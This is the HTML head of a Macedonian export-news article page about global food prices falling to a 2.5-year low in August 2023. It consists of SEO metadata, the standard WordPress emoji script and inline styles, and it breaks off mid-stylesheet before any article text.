

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://izvoz.mk/%D1%81%D0%B2%D0%B5%D1%82%D1%81%D0%BA%D0%B8%D1%82%D0%B5-%D1%86%D0%B5%D0%BD%D0%B8-%D0%BD%D0%B0-%D1%85%D1%80%D0%B0%D0%BD%D0%B0%D1%82%D0%B0-%D0%BF%D0%B0%D0%B4%D0%BD%D0%B0%D0%B0-%D0%BD%D0%B0-%D0%BD%D0%B0/
body_size: 41988
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="mk-MK" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Светските цени на храната паднаа на најниско ниво во последните 2,5 години | ИзвозМК</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://izvoz.mk/xmlrpc.php" />
    <style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="icon" type="image/png" href="https://izvoz.mk/wp-content/uploads/2025/11/izvozmk-flavicon-2.png">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="Во август 2023 година, светските цени на храната повторно паднаа. Индексот на Агенцијата за храна на ОН падна на најниско ниво од март 2021 година, се"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://izvoz.mk/%d1%81%d0%b2%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d1%82%d0%b5-%d1%86%d0%b5%d0%bd%d0%b8-%d0%bd%d0%b0-%d1%85%d1%80%d0%b0%d0%bd%d0%b0%d1%82%d0%b0-%d0%bf%d0%b0%d0%b4%d0%bd%d0%b0%d0%b0-%d0%bd%d0%b0-%d0%bd%d0%b0/" />
<meta property="og:locale" content="mk_MK" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Светските цени на храната паднаа на најниско ниво во последните 2,5 години | ИзвозМК" />
<meta property="og:description" content="Во август 2023 година, светските цени на храната повторно паднаа. Индексот на Агенцијата за храна на ОН падна на најниско ниво од март 2021 година, се" />
<meta property="og:url" content="https://izvoz.mk/%d1%81%d0%b2%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d1%82%d0%b5-%d1%86%d0%b5%d0%bd%d0%b8-%d0%bd%d0%b0-%d1%85%d1%80%d0%b0%d0%bd%d0%b0%d1%82%d0%b0-%d0%bf%d0%b0%d0%b4%d0%bd%d0%b0%d0%b0-%d0%bd%d0%b0-%d0%bd%d0%b0/" />
<meta property="og:site_name" content="Izvoz.mk" />
<meta property="article:publisher" content="https://www.facebook.com/izvozmk" />
<meta property="article:author" content="106189690930644" />
<meta property="article:section" content="Вести" />
<meta property="og:image" content="https://izvoz.mk/wp-content/uploads/2023/09/Hrana-ceni-Fao-1.jpg" />
<meta property="og:image:secure_url" content="https://izvoz.mk/wp-content/uploads/2023/09/Hrana-ceni-Fao-1.jpg" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="480" />
<meta property="og:image:alt" content="Светските цени на храната паднаа на најниско ниво во последните 2,5 години" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-09-11T16:27:37+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Светските цени на храната паднаа на најниско ниво во последните 2,5 години | ИзвозМК" />
<meta name="twitter:description" content="Во август 2023 година, светските цени на храната повторно паднаа. Индексот на Агенцијата за храна на ОН падна на најниско ниво од март 2021 година, се" />
<meta name="twitter:site" content="@https://izvoz.mk/#" />
<meta name="twitter:creator" content="@https://izvoz.mk/#" />
<meta name="twitter:image" content="https://izvoz.mk/wp-content/uploads/2023/09/Hrana-ceni-Fao-1.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="ИзвозМК" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://izvoz.mk/#organization","name":"\u0418\u0437\u0432\u043e\u0437.\u041c\u041a \u2013 Export News Portal","url":"https://izvoz.mk","sameAs":["https://www.facebook.com/izvozmk","https://twitter.com/https://izvoz.mk/#","https://www.linkedin.com/company/izvoz-mk-export-mk/"],"email":"izvozmk@izvoz.mk","logo":{"@type":"ImageObject","@id":"https://izvoz.mk/#logo","url":"https://izvoz.mk/wp-content/uploads/2025/11/cropped-izvozmk-flavicon.png","contentUrl":"https://izvoz.mk/wp-content/uploads/2025/11/cropped-izvozmk-flavicon.png","caption":"Izvoz.mk","inLanguage":"mk-MK","width":"512","height":"512"},"description":"Izvoz.mk \u0435 \u0441\u043f\u0435\u0446\u0438\u0458\u0430\u043b\u0438\u0437\u0438\u0440\u0430\u043d \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0442\u0438\u0432\u0435\u043d \u043f\u043e\u0440\u0442\u0430\u043b \u043f\u043e\u0441\u0432\u0435\u0442\u0435\u043d \u043d\u0430 \u0438\u0437\u0432\u043e\u0437\u043e\u0442, koj \u043e\u0431\u0458\u0430\u0432\u0443\u0432\u0430 \u0430\u043d\u0430\u043b\u0438\u0437\u0438, \u0432\u0435\u0441\u0442\u0438, \u0438\u043d\u0442\u0435\u0440\u0432\u0458\u0443\u0430, \u0440\u0430\u043d\u0433\u0438\u0440\u0430\u045a\u0430 \u0438 \u043f\u043e\u0434\u0430\u0442\u043e\u0446\u0438 \u043a\u043e\u0438 \u0438\u043c \u043f\u043e\u043c\u0430\u0433\u0430\u0430\u0442 \u043d\u0430 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438\u0442\u0435 \u0434\u0430 \u043e\u0441\u0432\u043e\u0458\u0443\u0432\u0430\u0430\u0442 \u043d\u043e\u0432\u0438 \u043f\u0430\u0437\u0430\u0440\u0438 \u0438 \u0434\u0430 \u0458\u0430 \u043f\u043e\u0434\u043e\u0431\u0440\u0430\u0442 \u0441\u0432\u043e\u0458\u0430\u0442\u0430 \u043a\u043e\u043d\u043a\u0443\u0440\u0435\u043d\u0442\u043d\u043e\u0441\u0442."},{"@type":"WebSite","@id":"https://izvoz.mk/#website","url":"https://izvoz.mk","name":"Izvoz.mk","alternateName":"\u0418\u0437\u0432\u043e\u0437 \u041c\u041a","publisher":{"@id":"https://izvoz.mk/#organization"},"inLanguage":"mk-MK"},{"@type":"ImageObject","@id":"https://izvoz.mk/wp-content/uploads/2023/09/Hrana-ceni-Fao-1.jpg","url":"https://izvoz.mk/wp-content/uploads/2023/09/Hrana-ceni-Fao-1.jpg","width":"640","height":"480","inLanguage":"mk-MK"},{"@type":"BreadcrumbList","@id":"https://izvoz.mk/%d1%81%d0%b2%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d1%82%d0%b5-%d1%86%d0%b5%d0%bd%d0%b8-%d0%bd%d0%b0-%d1%85%d1%80%d0%b0%d0%bd%d0%b0%d1%82%d0%b0-%d0%bf%d0%b0%d0%b4%d0%bd%d0%b0%d0%b0-%d0%bd%d0%b0-%d0%bd%d0%b0/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://izvoz.mk","name":"\u041f\u043e\u0447\u0435\u0442\u043d\u0430"}},{"@type":"ListItem","position":"2","item":{"@id":"https://izvoz.mk/vesti/","name":"\u0412\u0435\u0441\u0442\u0438"}},{"@type":"ListItem","position":"3","item":{"@id":"https://izvoz.mk/%d1%81%d0%b2%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d1%82%d0%b5-%d1%86%d0%b5%d0%bd%d0%b8-%d0%bd%d0%b0-%d1%85%d1%80%d0%b0%d0%bd%d0%b0%d1%82%d0%b0-%d0%bf%d0%b0%d0%b4%d0%bd%d0%b0%d0%b0-%d0%bd%d0%b0-%d0%bd%d0%b0/","name":"\u0421\u0432\u0435\u0442\u0441\u043a\u0438\u0442\u0435 \u0446\u0435\u043d\u0438 \u043d\u0430 \u0445\u0440\u0430\u043d\u0430\u0442\u0430 \u043f\u0430\u0434\u043d\u0430\u0430 \u043d\u0430 \u043d\u0430\u0458\u043d\u0438\u0441\u043a\u043e \u043d\u0438\u0432\u043e \u0432\u043e \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0442\u0435 2,5 \u0433\u043e\u0434\u0438\u043d\u0438"}}]},{"@type":"WebPage","@id":"https://izvoz.mk/%d1%81%d0%b2%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d1%82%d0%b5-%d1%86%d0%b5%d0%bd%d0%b8-%d0%bd%d0%b0-%d1%85%d1%80%d0%b0%d0%bd%d0%b0%d1%82%d0%b0-%d0%bf%d0%b0%d0%b4%d0%bd%d0%b0%d0%b0-%d0%bd%d0%b0-%d0%bd%d0%b0/#webpage","url":"https://izvoz.mk/%d1%81%d0%b2%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d1%82%d0%b5-%d1%86%d0%b5%d0%bd%d0%b8-%d0%bd%d0%b0-%d1%85%d1%80%d0%b0%d0%bd%d0%b0%d1%82%d0%b0-%d0%bf%d0%b0%d0%b4%d0%bd%d0%b0%d0%b0-%d0%bd%d0%b0-%d0%bd%d0%b0/","name":"\u0421\u0432\u0435\u0442\u0441\u043a\u0438\u0442\u0435 \u0446\u0435\u043d\u0438 \u043d\u0430 \u0445\u0440\u0430\u043d\u0430\u0442\u0430 \u043f\u0430\u0434\u043d\u0430\u0430 \u043d\u0430 \u043d\u0430\u0458\u043d\u0438\u0441\u043a\u043e \u043d\u0438\u0432\u043e \u0432\u043e \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0442\u0435 2,5 \u0433\u043e\u0434\u0438\u043d\u0438 | \u0418\u0437\u0432\u043e\u0437\u041c\u041a","datePublished":"2023-09-11T16:27:37+00:00","dateModified":"2023-09-11T16:27:37+00:00","isPartOf":{"@id":"https://izvoz.mk/#website"},"primaryImageOfPage":{"@id":"https://izvoz.mk/wp-content/uploads/2023/09/Hrana-ceni-Fao-1.jpg"},"inLanguage":"mk-MK","breadcrumb":{"@id":"https://izvoz.mk/%d1%81%d0%b2%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d1%82%d0%b5-%d1%86%d0%b5%d0%bd%d0%b8-%d0%bd%d0%b0-%d1%85%d1%80%d0%b0%d0%bd%d0%b0%d1%82%d0%b0-%d0%bf%d0%b0%d0%b4%d0%bd%d0%b0%d0%b0-%d0%bd%d0%b0-%d0%bd%d0%b0/#breadcrumb"}},{"@type":"Person","@id":"https://izvoz.mk/author/izvoz-mk/","name":"\u0418\u0437\u0432\u043e\u0437\u041c\u041a","url":"https://izvoz.mk/author/izvoz-mk/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/9840331720a3426c7458b9a294460aec928a0a4bd654a123163c271d4eacd31e?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/9840331720a3426c7458b9a294460aec928a0a4bd654a123163c271d4eacd31e?s=96&amp;d=mm&amp;r=g","caption":"\u0418\u0437\u0432\u043e\u0437\u041c\u041a","inLanguage":"mk-MK"},"sameAs":["https://izvoz.mk"],"worksFor":{"@id":"https://izvoz.mk/#organization"}},{"@type":"NewsArticle","headline":"\u0421\u0432\u0435\u0442\u0441\u043a\u0438\u0442\u0435 \u0446\u0435\u043d\u0438 \u043d\u0430 \u0445\u0440\u0430\u043d\u0430\u0442\u0430 \u043f\u0430\u0434\u043d\u0430\u0430 \u043d\u0430 \u043d\u0430\u0458\u043d\u0438\u0441\u043a\u043e \u043d\u0438\u0432\u043e \u0432\u043e \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0442\u0435 2,5 \u0433\u043e\u0434\u0438\u043d\u0438 | \u0418\u0437\u0432\u043e\u0437\u041c\u041a","datePublished":"2023-09-11T16:27:37+00:00","dateModified":"2023-09-11T16:27:37+00:00","articleSection":"\u0412\u0435\u0441\u0442\u0438, \u0421\u0432\u0435\u0442","author":{"@id":"https://izvoz.mk/author/izvoz-mk/","name":"\u0418\u0437\u0432\u043e\u0437\u041c\u041a"},"publisher":{"@id":"https://izvoz.mk/#organization"},"description":"\u0412\u043e \u0430\u0432\u0433\u0443\u0441\u0442 2023 \u0433\u043e\u0434\u0438\u043d\u0430, \u0441\u0432\u0435\u0442\u0441\u043a\u0438\u0442\u0435 \u0446\u0435\u043d\u0438 \u043d\u0430 \u0445\u0440\u0430\u043d\u0430\u0442\u0430 \u043f\u043e\u0432\u0442\u043e\u0440\u043d\u043e \u043f\u0430\u0434\u043d\u0430\u0430. \u0418\u043d\u0434\u0435\u043a\u0441\u043e\u0442 \u043d\u0430 \u0410\u0433\u0435\u043d\u0446\u0438\u0458\u0430\u0442\u0430 \u0437\u0430 \u0445\u0440\u0430\u043d\u0430 \u043d\u0430 \u041e\u041d \u043f\u0430\u0434\u043d\u0430 \u043d\u0430 \u043d\u0430\u0458\u043d\u0438\u0441\u043a\u043e \u043d\u0438\u0432\u043e \u043e\u0434 \u043c\u0430\u0440\u0442 2021 \u0433\u043e\u0434\u0438\u043d\u0430, \u0441\u0435","name":"\u0421\u0432\u0435\u0442\u0441\u043a\u0438\u0442\u0435 \u0446\u0435\u043d\u0438 \u043d\u0430 \u0445\u0440\u0430\u043d\u0430\u0442\u0430 \u043f\u0430\u0434\u043d\u0430\u0430 \u043d\u0430 \u043d\u0430\u0458\u043d\u0438\u0441\u043a\u043e \u043d\u0438\u0432\u043e \u0432\u043e \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0442\u0435 2,5 \u0433\u043e\u0434\u0438\u043d\u0438 | \u0418\u0437\u0432\u043e\u0437\u041c\u041a","@id":"https://izvoz.mk/%d1%81%d0%b2%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d1%82%d0%b5-%d1%86%d0%b5%d0%bd%d0%b8-%d0%bd%d0%b0-%d1%85%d1%80%d0%b0%d0%bd%d0%b0%d1%82%d0%b0-%d0%bf%d0%b0%d0%b4%d0%bd%d0%b0%d0%b0-%d0%bd%d0%b0-%d0%bd%d0%b0/#richSnippet","isPartOf":{"@id":"https://izvoz.mk/%d1%81%d0%b2%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d1%82%d0%b5-%d1%86%d0%b5%d0%bd%d0%b8-%d0%bd%d0%b0-%d1%85%d1%80%d0%b0%d0%bd%d0%b0%d1%82%d0%b0-%d0%bf%d0%b0%d0%b4%d0%bd%d0%b0%d0%b0-%d0%bd%d0%b0-%d0%bd%d0%b0/#webpage"},"image":{"@id":"https://izvoz.mk/wp-content/uploads/2023/09/Hrana-ceni-Fao-1.jpg"},"inLanguage":"mk-MK","mainEntityOfPage":{"@id":"https://izvoz.mk/%d1%81%d0%b2%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d1%82%d0%b5-%d1%86%d0%b5%d0%bd%d0%b8-%d0%bd%d0%b0-%d1%85%d1%80%d0%b0%d0%bd%d0%b0%d1%82%d0%b0-%d0%bf%d0%b0%d0%b4%d0%bd%d0%b0%d0%b0-%d0%bd%d0%b0-%d0%bd%d0%b0/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ИзвозМК &raquo; Фид" href="https://izvoz.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="ИзвозМК &raquo; фидови за коментари" href="https://izvoz.mk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ИзвозМК &raquo; Светските цени на храната паднаа на најниско ниво во последните 2,5 години фидови за коментари" href="https://izvoz.mk/%d1%81%d0%b2%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d1%82%d0%b5-%d1%86%d0%b5%d0%bd%d0%b8-%d0%bd%d0%b0-%d1%85%d1%80%d0%b0%d0%bd%d0%b0%d1%82%d0%b0-%d0%bf%d0%b0%d0%b4%d0%bd%d0%b0%d0%b0-%d0%bd%d0%b0-%d0%bd%d0%b0/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/izvoz.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://izvoz.mk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: 